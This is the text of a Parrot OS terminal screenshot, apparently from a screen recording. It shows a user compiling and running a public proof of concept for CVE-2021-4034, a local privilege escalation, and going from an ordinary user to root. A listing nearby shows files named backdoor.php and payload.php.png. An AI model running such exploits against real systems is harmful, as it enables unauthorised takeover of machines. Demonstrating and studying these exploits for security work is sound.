 Applications Places System en Sat Jan 29, 15:14
Parrot Terminal
File Edit View Search Terminal Help
[tural@parrot]─[~/Desktop]
$ls
backdoor.php google-chrome.desktop payload.php.png
curl.sh headers
CVE-2021-4034 rapor_Tural_Asadov.docx
image.jpg.html
image.php test.php
file.php indox.phtml
file.php.jpg nmap.php
[tural@parrot]─[~/Desktop]
$cd CVE-2021-4034
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$ls
cve-2021-4034-poc.c README.md
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$grep PRETTY /etc/os-release
PRETTY_NAME="Parrot OS 5.0 (LTS)"
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$id
uid=1000(tural) gid=1000(tural) groups=1000(tural),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
9(netdev),118(debian-tor),124(bluetooth),140(scanner)
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$whoami
tural
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
[tural@parrot]─[~/Desktop/CVE-2021-4034]
$./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),11
8(debian-tor),124(bluetooth),140(scanner),1000(tural)
# whoami
root
#
Menu GitHub - arthepsy/CVE-... [vokoscreenNG 3.0.7] Parrot Terminal